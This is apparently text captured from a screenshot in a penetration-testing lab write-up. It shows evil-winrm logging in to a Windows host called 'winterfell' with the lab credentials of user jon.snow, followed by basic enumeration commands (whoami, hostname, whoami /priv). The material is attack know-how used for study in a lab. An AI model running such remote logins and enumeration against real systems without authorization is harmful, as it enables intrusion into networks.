 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 192.168.56.20 -u jon.snow -p iknownothing
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jon.snow\Documents> whoami
sevenkingdoms\jon.snow
*Evil-WinRM* PS C:\Users\jon.snow\Documents> hostname
winterfell
*Evil-WinRM* PS C:\Users\jon.snow\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\jon.snow\Documents>